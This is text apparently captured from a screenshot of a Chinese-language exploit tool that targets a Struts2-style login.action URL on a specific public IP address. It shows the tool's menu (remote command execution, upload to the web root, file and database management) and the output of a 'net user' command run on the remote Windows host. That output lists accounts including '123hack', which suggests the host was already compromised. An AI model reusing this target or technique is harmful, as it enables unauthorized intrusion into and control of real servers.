 目标地址： http://221.231.103.196:8080/ycfc/manage/login!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\WIN-J0355EHUU37 ?????
-------------------------------------------------------------------------------
123hack Administrator ArcGISSOC
ArcGISSOM ArcGISWebServices Guest
king
???????